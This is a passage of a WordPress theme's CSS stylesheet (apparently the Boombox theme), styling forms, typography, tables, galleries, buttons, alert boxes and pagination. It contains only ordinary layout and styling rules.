}

/* Form */
input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button::-moz-focus-inner {
  border: 0;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  max-width: 100%;
  padding: 0;
  margin: 0;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

/* Paragraph */
p {
  margin: 0 0 1.25rem 0;
}

/* Links */
a {
  cursor: pointer;
  color: #fdc316;
  text-decoration: none;
  -ms-word-break: break-all;
  word-break: normal;
  word-wrap: break-word;
  text-decoration: none;
  transition: all 0.15s ease-out;
}

a:hover {
  text-decoration: none;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  text-decoration: none;
}

/* Headings */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  line-height: 1.07;
  color: #000000;
  font-weight: 600;
}

.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
}

.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 0.9375rem;
  margin-bottom: 10px;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  margin-top: 0;
}

.h1, h1 {
  font-size: 2.2rem;
}

.h2, h2 {
  font-size: 1.875rem;
}

.h3, h3 {
  font-size: 1.625rem;
}

.h4, h4 {
  font-size: 1.5rem;
}

.h5, h5 {
  font-size: 1.35rem;
}

.h6, h6 {
  font-size: 1.25rem;
}

/* Line Types */
hr {
  background-color: #ececec;
  border: 0;
  height: 2px;
  clear: both;
  margin: 25px 0 25px;
}
hr.primary-color {
  background-color: #fdc316;
}
hr.bb-line-dotted {
  border: none;
  border-top: 1px dotted #828282;
}
hr.bb-line-dashed {
  border: none;
  border-top: 1px dashed #828282;
}
hr.bb-line-dotted.primary-color, hr.bb-line-dashed.primary-color {
  background-color: transparent;
  border-top-color: #fdc316;
}

/* Blockquotes */
blockquote, .fr-view blockquote {
  padding-left: 3.75rem;
  margin: 2.5rem 0;
}

blockquote {
  position: relative;
  font-family: Cabin, sans-serif;
  line-height: 1.3;
  font-size: 1.5rem;
  text-align: left;
}
blockquote:before {
  font-family: "ui-icomoon";
  content: "\f10d";
  position: absolute;
  left: 0;
  top: -7.325px;
  font-style: inherit;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  background-color: #fdc316;
  font-size: 16px;
  vertical-align: middle;
  text-align: center;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
blockquote cite, blockquote small, blockquote footer {
  display: block;
  padding-top: 10px;
  color: #a6a6a6;
  font-size: 16px;
  line-height: 18px;
  font-weight: 400;
  text-transform: none;
}

@media screen and (min-width: 768px) {
  blockquote, .fr-view blockquote {
    margin: 3.125rem 6.25rem 3.125rem 4.375rem;
  }
  blockquote:before, .fr-view blockquote:before {
    top: -4.4px;
  }
}
.fr-view blockquote {
  border: none;
  color: inherit;
}

/* Lists */
ul, ol {
  margin: 0 0 1.5625rem 1.875em;
  padding: 0;
}
ul ul, ul ol, ol ul, ol ol {
  margin-bottom: 0;
}

ol.bb-ol-inside {
  list-style-position: inside;
  margin: 0 0 1.5625rem 1.25em;
}

/* Definition Lists */
dl {
  margin-top: 0;
  margin-bottom: 1.25rem;
}

dt {
  font-weight: 600;
}

dd, dt {
  line-height: 1.42857143;
}

dd {
  margin: 0;
}

@media (min-width: 768px) {
  .bb-dl-horizontal dt {
    float: left;
    width: 10rem;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .bb-dl-horizontal dd {
    margin-left: 11.25rem;
  }
  .bb-dl-horizontal dd:before, .bb-dl-horizontal dd:after {
    content: " ";
    display: table;
  }
  .bb-dl-horizontal dd:after {
    clear: both;
  }
  .bb-dl-horizontal dd {
    *zoom: 1;
  }
}
/* Tables */
table, .bb-table-scroll {
  margin: 0 0 1.5625rem 0;
}

.bb-table-scroll table {
  margin: 0;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border: none;
  border-width: 0;
  table-layout: fixed;
  width: 100%;
}
table thead th, table tfoot th {
  text-transform: uppercase;
  color: #000000;
  font-size: 12px;
  line-height: 26px;
}
table tbody tr:nth-child(2n+1) th, table tbody tr:nth-child(2n+1) td {
  background-color: #f7f7f7;
}
table th, table td {
  padding: 9px 20px;
  vertical-align: middle;
}
table caption, table th, table td {
  font-weight: normal;
  text-align: left;
}
table th {
  font-weight: 600;
}
table td {
  font-size: 16px;
  line-height: 20px;
  color: inherit;
  font-weight: 400;
}

.bb-table-scroll {
  overflow-x: auto;
}
.bb-table-scroll table {
  min-width: 500px;
}

@media screen and (max-width: 700px) {
  .bb-table-responsive tr, .bb-table-responsive td, .bb-table-responsive th {
    display: block;
    width: 100%;
  }
  .bb-table-responsive thead, .bb-table-responsive tfoot {
    display: none;
  }
}
/* Other HTML Tags */
.small, small {
  font-size: 85%;
  line-height: 1;
  color: #828282;
}

.bold, strong, b {
  font-weight: bold;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

dfn, cite, em, i, var {
  font-style: italic;
}

s, strike, del {
  text-decoration: line-through;
}

u, ins {
  text-decoration: underline;
}

.mark, mark {
  padding: 0.1em 0.3em;
  background: #ff0;
  color: #1f1f1f;
}

abbr[data-original-title], abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

address {
  margin-bottom: 1.25rem;
  font-style: normal;
  line-height: 1.42857143;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
pre.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

code, kbd, pre, samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* ** Boombox Custom Elements ** */
/* Highlights */
.bb-text-highlight {
  color: #ffffff;
  background-color: #828282;
}
.bb-text-highlight.primary-color {
  background-color: #fdc316;
}

/* Dropcap */
.bb-text-dropcap {
  float: left;
  display: block;
  margin: 0 8px 0px 0;
  font-size: 3rem;
  line-height: 1em;
}
.bb-text-dropcap.primary-color {
  color: #fdc316;
}

/* Image Placeholder */
.bb-media-placeholder {
  position: relative;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 0;
  z-index: 2;
  /* Image Placeholder  Animation */
}
.bb-media-placeholder.no-padding {
  padding: 0;
  height: auto;
}
.bb-media-placeholder:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ececec;
  animation: 4s linear infinite image-loading;
}
.bb-media-placeholder img {
  display: block;
}
.bb-media-placeholder > * {
  position: relative;
  z-index: 1;
}
@keyframes image-loading {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* *** WP Editor *** */
/* Alignments */
.alignleft {
  display: inline;
  float: left;
  margin: 0 1.5rem 0.75rem 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0 0 0.75rem 1.5rem;
}

.aligncenter {
  clear: both;
  text-align: center;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.aligncenter canvas {
  width: 100%;
}

blockquote.alignleft,
img.alignleft {
  margin: 0.4rem 1.6rem 1.6rem 0;
}

blockquote.alignright,
img.alignright {
  margin: 0.4rem 0 1.6rem 1.6rem;
}

blockquote.aligncenter,
img.aligncenter {
  clear: both;
  margin-top: 0.4rem;
  margin-bottom: 1.6rem;
}

/* Caption */
.wp-caption {
  background: transparent;
  border: none;
  color: #737373;
  font-family: "Cabin", sans-serif;
  margin: 0 0 1.25rem 0;
  max-width: 100%;
  padding: 0;
  font-size: 14px;
  line-height: 1.5;
}

.wp-caption.alignleft {
  margin: 0.4375rem 1.6rem 0.9375rem 0;
}

.wp-caption.alignright {
  margin: 0.4375rem 0 0.9375rem 1.6rem;
}

.wp-caption.aligncenter {
  margin: 0.4375rem auto 1.25rem auto;
}

.wp-caption .wp-caption-text,
.wp-caption-dd {
  position: relative;
  font-size: 14px;
  line-height: 1.5;
  padding: 10px 0;
  text-align: center;
}

/* Galleries */
.gallery {
  margin-bottom: 1.6rem;
}

.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  display: block;
  font-family: "Cabin", sans-serif;
  font-size: 12px;
  line-height: 1.5;
  padding: 0.5rem 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/**
 * 4.0  - Components - includes building blocks of the site
 */
/* *** Buttons/ Icons *** */
/* * General * */
.bb-btn, button {
  margin-bottom: 3px;
  padding: 13px 35px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
  vertical-align: middle;
  display: inline-block;
  border: 1px solid transparent;
  cursor: pointer;
  font-family: inherit;
  background-color: #cdcdcd;
  color: #ffffff;
  transition: all 0.2s ease-out;
}
.bb-btn .bb-btn-primary, button .bb-btn-primary {
  color: #ffffff;
  background-color: #fdc316;
  border-color: #fdc316;
}
.bb-btn.bb-btn-secondary, button.bb-btn-secondary {
  color: #ffffff;
  background-color: #cdcdcd;
  border-color: #cdcdcd;
}
.bb-btn.bb-btn-info, button.bb-btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.bb-btn.bb-btn-success, button.bb-btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.bb-btn.bb-btn-warning, button.bb-btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.bb-btn.bb-btn-danger, button.bb-btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.bb-btn + .bb-btn, button + .bb-btn, .bb-btn + button, button + button {
  margin-left: 5px;
}

a.bb-btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}

.bb-disabled a {
  opacity: 0.3;
  cursor: default;
  pointer-events: none;
}

.bb-btn-icon {
  display: inline-block;
  font-weight: 600;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  border: 1px solid transparent;
}
.bb-btn-icon .bb-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.bb-btn-icon.btn-xs {
  min-height: 40px;
  font-size: 15px;
  line-height: 18px;
}
.bb-btn-icon.btn-xs.icon-left {
  padding: 11px 20px 11px 40px;
}
.bb-btn-icon.btn-xs.icon-left .bb-icon {
  left: 20px;
}
.bb-btn-icon.btn-xs.icon-right {
  padding: 11px 40px 11px 20px;
}
.bb-btn-icon.btn-xs.icon-right .bb-icon {
  right: 20px;
}
.bb-btn-icon.btn-sm {
  min-height: 48px;
  font-size: 16px;
  line-height: 19px;
}
.bb-btn-icon.btn-sm.icon-left {
  padding: 13px 35px 13px 65px;
}
.bb-btn-icon.btn-sm.icon-left .bb-icon {
  left: 25px;
}
.bb-btn-icon.btn-sm.icon-right {
  padding: 13px 65px 13px 35px;
}
.bb-btn-icon.btn-sm.icon-right .bb-icon {
  right: 25px;
}

.bb-btn-download .counter {
  display: inline-block;
  margin-left: 5px;
}

.bb-btn-primary-outline {
  color: #fdc316;
  background-color: transparent;
  border-color: #fdc316;
}
.bb-btn-primary-outline:hover {
  color: #ffffff;
  background-color: #fdc316;
}

.bb-btn-secondary-outline {
  color: #cdcdcd;
  background-color: transparent;
  border-color: #cdcdcd;
}
.bb-btn-secondary-outline:hover {
  color: #ffffff;
  background-color: #cdcdcd;
}

.btn-info-outline {
  color: #5bc0de;
  background-color: transparent;
  border-color: #5bc0de;
}
.btn-info-outline:hover {
  color: #ffffff;
  background-color: #5bc0de;
}

.bb-btn-success-outline {
  color: #5cb85c;
  background-color: transparent;
  border-color: #5cb85c;
}
.bb-btn-success-outline:hover {
  color: #ffffff;
  background-color: #5cb85c;
}

.bb-btn-warning-outline {
  color: #f0ad4e;
  background-color: transparent;
  border-color: #f0ad4e;
}
.bb-btn-warning-outline:hover {
  color: #ffffff;
  background-color: #f0ad4e;
}

.bb-btn-danger-outline {
  color: #d9534f;
  background-color: transparent;
  border-color: #d9534f;
}
.bb-btn-danger-outline:hover {
  color: #ffffff;
  background-color: #d9534f;
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.bb-btn-close:before, #buddypress #register-page .clear-value:before, #buddypress .field-visibility-settings-close:before {
  font-family: "ui-icomoon";
  content: "\f00d";
  font-size: 15px;
  position: relative;
  top: 1px;
}

.bb-btn-close.clr-danger {
  color: #d9534f;
}

.bb-btn-link {
  font-weight: normal;
  color: #fdc316;
  border-radius: 0;
  background-color: transparent;
}
.bb-btn-link, .bb-btn-link:active, .bb-btn-link.active, .bb-btn-link:disabled {
  background-color: transparent;
  box-shadow: none;
}
.bb-btn-link:hover, .bb-btn-link:focus, .bb-btn-link:active {
  border-color: transparent;
  box-shadow: none;
}

.bb-btn-circle {
  display: inline-block;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  box-shadow: none;
  text-align: center;
  border-radius: 50%;
}
.bb-btn-circle .bb-icon {
  vertical-align: middle;
}
.bb-btn-circle.btn-sm {
  width: 36px;
  height: 36px;
  font-size: 20px;
}
.bb-btn-circle.btn-sm .bb-icon {
  line-height: 36px;
}
.bb-btn-circle.btn-lg {
  width: 76px;
  height: 76px;
  font-size: 25px;
}
.bb-btn-circle.btn-lg .bb-icon {
  line-height: 76px;
}

.btn-group-lg > .btn, .bb-btn-lg {
  padding: 20px 40px;
  font-size: 18px;
  line-height: 1.3333333;
}

.btn-group-sm > .btn, .bb-btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
}

.btn-block {
  display: block;
  width: 100%;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

#main div.more-load-button:last-child,
.more-load-button {
  margin-bottom: 1.875rem;
}

.more-load-button {
  clear: both;
  position: relative;
  min-height: 2px;
  text-align: center;
}
.more-load-button button {
  position: relative;
  text-align: center;
  z-index: 2;
  padding: 7px 15px;
  width: 220px;
  max-width: 100%;
  color: #ffffff;
  font-size: 16px;
  line-height: 20px;
  background-color: transparent;
  border: 5px solid #ececec;
}
.more-load-button button .bb-icon {
  display: none;
}
.more-load-button.loading button .text {
  display: none;
}
.more-load-button.loading button .bb-icon {
  display: inline-block;
}

.spinner-pulse, .woocommerce .blockUI.blockOverlay:before, .woocommerce .loader:before {
  width: 22px;
  height: 22px;
  margin: 0 auto;
  border: 3px solid;
  border-radius: 50%;
  border-color: rgb(255, 255, 255);
  animation: cssload-scale 1035ms infinite linear;
  -o-animation: cssload-scale 1035ms infinite linear;
  -ms-animation: cssload-scale 1035ms infinite linear;
  -webkit-animation: cssload-scale 1035ms infinite linear;
  -moz-animation: cssload-scale 1035ms infinite linear;
}
.spinner-pulse:before, .woocommerce .blockUI.blockOverlay:before:before, .woocommerce .loader:before:before {
  content: none;
}

@keyframes cssload-scale {
  0% {
    transform: scale(0);
    transform: scale(0);
  }
  90% {
    transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    transform: scale(1);
    transform: scale(1);
  }
}
@keyframes anim-rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* * More link * */
.more-link {
  clear: both;
  display: block;
  font-size: 20px;
  line-height: 20px;
  font-weight: 600;
  cursor: pointer;
  color: inherit;
}
.more-link:hover {
  text-decoration: none;
}

/** Icon with Count Label **/
.bb-icn-count, .small .bb-icn-count {
  line-height: 1;
  position: relative;
}
.bb-icn-count .icn-link {
  color: inherit;
  font-size: 21px;
  line-height: 40px;
  position: relative;
  display: inline-block;
}
.bb-icn-count .icn-link.has-count {
  padding-right: 10px;
}
.bb-icn-count .count {
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  font-family: sans-serif;
  text-align: center;
  white-space: nowrap;
  line-height: 20px;
  height: 20px;
  min-width: 20px;
  padding: 0 3px;
  display: block;
  top: -3px;
  right: 0;
  position: absolute;
  background-color: #f43547;
  box-shadow: -1px 1px 3px rgba(0, 0, 0, 0.1);
  border-radius: 13px;
}
.bb-icn-count.size-xs .count, .small .bb-icn-count .count {
  width: auto;
  height: 15px;
  line-height: 15px;
  min-width: 15px;
  font-size: 10px;
  top: 3px;
  transform: translateX(20%);
}
.bb-icn-count.size-xs .icn-link.has-count, .small .bb-icn-count .icn-link.has-count {
  padding-right: 7px;
}

/* *** Alerts *** */
/* Alert Boxes */
.bb-alert,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce-cart .cart-empty {
  clear: both;
  display: block;
  position: relative;
  font-style: italic;
  padding: 10px 35px 10px 45px !important;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fceedb;
  border: 1px solid #f8d9ac;
  color: #f0ad4e;
  border-radius: 4px;
}
.bb-alert:before, .bb-alert a,
.woocommerce-error:before,
.woocommerce-error a,
.woocommerce-info:before,
.woocommerce-info a,
.woocommerce-message:before,
.woocommerce-message a,
.woocommerce-cart .cart-empty:before,
.woocommerce-cart .cart-empty a {
  font-style: normal;
}
.bb-alert:before,
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce-cart .cart-empty:before {
  position: absolute;
  top: 10px;
  left: 15px;
  font-family: "ui-icomoon";
  content: "\f05a";
  color: #f0ad4e;
}
.bb-alert .close,
.woocommerce-error .close,
.woocommerce-info .close,
.woocommerce-message .close,
.woocommerce-cart .cart-empty .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.bb-alert .close:hover, .bb-alert .close:focus,
.woocommerce-error .close:hover,
.woocommerce-error .close:focus,
.woocommerce-info .close:hover,
.woocommerce-info .close:focus,
.woocommerce-message .close:hover,
.woocommerce-message .close:focus,
.woocommerce-cart .cart-empty .close:hover,
.woocommerce-cart .cart-empty .close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.bb-alert a,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce-cart .cart-empty a {
  color: inherit;
  font-weight: 500;
  text-decoration: underline;
}

.bb-alert.alert-error,
.woocommerce-error {
  background-color: #fdf7f7;
  border: 1px solid #f4cecd;
  color: #d9534f;
}
.bb-alert.alert-error:before,
.woocommerce-error:before {
  content: "\f071";
  color: #d9534f;
}

.bb-alert.alert-success,
.woocommerce-message {
  background-color: #eaf6ea;
  border: 1px solid #c7e6c7;
  color: #5cb85c;
}
.bb-alert.alert-success:before,
.woocommerce-message:before {
  content: "\f058";
  color: #5cb85c;
}

.bb-alert.alert-info,
.woocommerce-info,
.woocommerce-cart .cart-empty {
  background-color: #daf1f8;
  border: 1px solid #b0e1ef;
  color: #5bc0de;
}
.bb-alert.alert-info:before,
.woocommerce-info:before,
.woocommerce-cart .cart-empty:before {
  content: "\e95d";
  color: #5bc0de;
}

/* Text Messages */
.bb-txt-msg {
  margin-bottom: 5px;
}
.bb-txt-msg.msg-error {
  color: #d9534f;
}
.bb-txt-msg.msg-success {
  color: #5cb85c;
}
.bb-txt-msg a:hover {
  text-decoration: underline;
}

/* Media */
@media only screen and (min-width: 900px) {
  .no-sidebar .bb-alert, .no-sidebar .woocommerce-error, .no-sidebar .woocommerce-info, .no-sidebar .woocommerce-message {
    width: 50%;
  }
}
/* *** Pagination *** */
/* Numeric Pagination */
.pagination.navigation svg {
  display: none;
}

.pagination.navigation,
.bb-wp-pagination {
  margin-bottom: 1.875rem;
  font-size: 0;
  clear: both;
  display: block;
  text-align: center;
}
.pagination.navigation ul,
.bb-wp-pagination ul {
  margin: 0;
}
.pagination.navigation li,
.bb-wp-pagination li {
  display: inline-block;
}

.pagination.navigation span,
.bb-wp-pagination span,
.woocommerce nav.woocommerce-pagination ul li span {
  text-decoration: none;
}
.pagination.navigation span.dots,
.bb-wp-pagination span.dots,
.woocommerce nav.woocommerce-pagination ul li span.dots {
  border: 0 none;
  font-size: 30px;
  line-height: 30px !important;
}
.pagination.navigation .prev, .pagination.navigation .next,
.bb-wp-pagination .prev,
.bb-wp-pagination .next,
.woocommerce nav.woocommerce-pagination ul li .prev,
.woocommerce nav.woocommerce-pagination ul li .next {
  position: relative;
  text-transform: uppercase;
  font-size: 0;
}
.pagination.navigation .prev:before, .pagination.navigation .next:before,
.bb-wp-pagination .prev:before,
.bb-wp-pagination .next:before,
.woocommerce nav.woocommerce-pagination ul li .prev:before,
.woocommerce nav.woocommerce-pagination ul li .next:before {
  font-family: "ui-icomoon";
  position: absolute;
  font-size: 14px;
}
.pagination.navigation .next:before,
.bb-wp-pagination .next:before,
.woocommerce nav.woocommerce-pagination ul li .next:before {
  content: "\e961";
  right: 15px;
}
.pagination.navigation .prev:before,
.bb-wp-pagination .prev:before,
.woocommerce nav.woocommerce-pagination ul li .prev:before {
  content: "\e960";
  left: 15px;
}

.pagination.navigation a, .pagination.navigation span,
.bb-wp-pagination a, .bb-wp-pagination span,
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  min-width: 40px;
  font-size: 14px;
  margin: 3px;
  display: inline-block;
  height: 40px;
  line-height: 40px !important;
  vertical-align: middle;
  text-align: center;
  color: inherit;
  font-weight: 600;
}

@media screen and (min-width: 480px) {
  .pagination.navigation .next, .pagination.navigation .prev,
  .bb-wp-pagination .next,
  .bb-wp-pagination .prev,
  .woocommerce nav.woocommerce-pagination ul li .next,
  .woocommerce nav.woocommerce-pagination ul li .prev {
    font-size: 14px;
  }
  .pagination.navigation .next,
  .bb-wp-pagination .next,
  .woocommerce nav.woocommerce-pagination ul li .next {
    padding: 0 50px 0 25px !important;
  }
  .pagination.navigation .next:before,
  .bb-wp-pagination .next:before,
  .woocommerce nav.woocommerce-pagination ul li .next:before {
    right: 20px;
  }
  .pagination.navigation .prev,
  .bb-wp-pagination .prev,
  .woocommerce nav.woocommerce-pagination ul li .prev {
    padding: 0 25px 0 50px !important;
  }
  .pagination.navigation .prev:before,
  .bb-wp-pagination .prev:before,
  .woocommerce nav.woocommerce-pagination ul li .prev:before {
    left: 20px;
  }
}
/* Next / Prev Pagination */
.bb-next-prev-pagination {
  /* General Styles */
  font-weight: 600;
  text-align: center;
  /* Small Size Pagination */
  /* Large and Medium Size Pagination */
}
.bb-next-prev-pagination:before, .bb-next-prev-pagination:after {
  content: " ";
  display: table;
}
.bb-next-prev-pagination:after {
  clear: both;
}
.bb-next-prev-pagination {
  *zoom: 1;
}
.bb-next-prev-pagination .pg-list, .bb-next-prev-pagination .pg-list li {
  margin: 0;
  padding: 0;
}
.bb-next-prev-pagination .pg-list .pg-item {
  list-style: none;
  vertical-align: middle;
}
.bb-next-prev-pagination .pg-list .text {
  vertical-align: middle;
}
.bb-next-prev-pagination .pg-list .pg-item {
  margin-bottom: 10px;
}
.bb-next-prev-pagination .pg-list .pages {
  padding: 0 15px;
}
.bb-next-prev-pagination .next-page {
  float: right;
}
.bb-next-prev-pagination .prev-page {
  float: left;
}
.bb-next-prev-pagination .pages {
  display: none;
  vertical-align: middle;
}
.bb-next-prev-pagination .page-link {
  width: 100%;
  display: inline-block;
  position: relative;
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  background-color: #fdc316;
}
.bb-next-prev-pagination .page-link .bb-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  vertical-align: middle;
}
.bb-next-prev-pagination .page-link .big-text {
  display: none;
}
.bb-next-prev-pagination .next-page-link .bb-icon {
  right: 15px;
}
.bb-next-prev-pagination .next-page-link .text {
  margin-right: 5px;
}
.bb-next-prev-pagination .prev-page-link .bb-icon {
  left: 15px;
}
.bb-next-prev-pagination .prev-page-link .text {
  margin-left: 5px;
}
.bb-next-prev-pagination.pg-xs .pages {
  line-height: 39px;
}
.bb-next-prev-pagination.pg-xs .pages .cur-page {
  font-size: 24px;
}
.bb-next-prev-pagination.pg-xs .pages .all-page {
  font-size: 18px;
}
.bb-next-prev-pagination.pg-xs .page-link {
  min-height: 42px;
  font-size: 14px;
  line-height: 15px;
  font-weight: 600;
}
.bb-next-prev-pagination.pg-xs .page-link .bb-icon {
  font-size: 14px;
}
.bb-next-prev-pagination.pg-xs .page-link .small-text, .bb-next-prev-pagination.pg-xs .pages, .bb-next-prev-pagination.pg-xs .prev-page-link {
  display: none;
}
.bb-next-prev-pagination.pg-xs .next-page-link {
  padding: 13px 27px 13px 15px;
}
.bb-next-prev-pagination.pg-xs .prev-page-link {
  padding: 13px 15px 13px 27px;
}
.bb-next-prev-pagination.pg-lg .pages, .bb-next-prev-pagination.pg-md .pages {
  line-height: 45px;
}
.bb-next-prev-pagination.pg-lg .pages .cur-page, .bb-next-prev-pagination.pg-md .pages .cur-page {
  font-size: 25px;
}
.bb-next-prev-pagination.pg-lg .pages .all-page, .bb-next-prev-pagination.pg-md .pages .all-page {
  font-size: 20px;
}
.bb-next-prev-pagination.pg-lg .page-link, .bb-next-prev-pagination.pg-md .page-link {
  min-height: 48px;
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
}
.bb-next-prev-pagination.pg-lg .page-link .bb-icon, .bb-next-prev-pagination.pg-md .page-link .bb-icon {
  font-size: 21px;
}
.bb-next-prev-pagination.pg-lg .next-page-link, .bb-next-prev-pagination.pg-md .next-page-link {
  padding: 14px 33px 14px 15px;
}
.bb-next-prev-pagination.pg-lg .prev-page-link, .bb-next-prev-pagination.pg-md .prev-page-link {
  padding: 14px 15px 14px 33px;
}
.bb-next-prev-pagination.pg-lg .prev-page-link .small-text, .bb-next-prev-pagination.pg-md .prev-page-link .small-text {
  display: none;
}
.bb-next-prev-pagination.pg-lg .next-page, .bb-next-prev-pagination.pg-md .next-page {
  min-width: 60%;
}
@media screen and (min-width: 480px) and (max-width: 700px) {
  .bb-next-prev-pagination {
    /* Large and Medium Size Pagination */
  }
  .bb-next-prev-pagination.pg-lg .prev-page, .bb-next-prev-pagination.pg-lg .next-page, .bb-next-prev-pagination.pg-md .prev-page, .bb-next-prev-pagination.pg-md .next-page {
    width: 200px;
    min-width: inherit;
  }
  .bb-next-prev-pagination.pg-lg .prev-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-lg .prev-page .next-page-link .small-text, .bb-next-prev-pagination.pg-lg .next-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-lg .next-page .next-page-link .small-text, .bb-next-prev-pagination.pg-md .prev-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-md .prev-page .next-page-link .small-text, .bb-next-prev-pagination.pg-md .next-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-md .next-page .next-page-link .small-text {
    display: inline;
  }
}
@media screen and (min-width: 701px) {
  .bb-next-prev-pagination {
    /* Small Size Pagination */
    /* Medium Size Pagination */
    /* Large Size Pagination */
  }
  .bb-next-prev-pagination.pg-xs .pages {
    display: inline-block;
  }
  .bb-next-prev-pagination.pg-xs .page-link .big-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-xs .page-link .small-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-md .pages {
    display: inline-block;
  }
  .bb-next-prev-pagination.pg-md .prev-page, .bb-next-prev-pagination.pg-md .next-page {
    min-width: 180px;
  }
  .bb-next-prev-pagination.pg-md .page-link .big-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-md .page-link .small-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-lg .pages {
    display: inline-block;
    line-height: 48px;
  }
  .bb-next-prev-pagination.pg-lg .pages .cur-page {
    font-size: 30px;
  }
  .bb-next-prev-pagination.pg-lg .pages .all-page {
    font-size: 25px;
  }
  .bb-next-prev-pagination.pg-lg .prev-page, .bb-next-prev-pagination.pg-lg .next-page {
    min-width: 220px;
  }
  .bb-next-prev-pagination.pg-lg .page-link {
    min-height: 52px;
  }
  .bb-next-prev-pagination.pg-lg .page-link .big-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-lg .page-link .small-text {
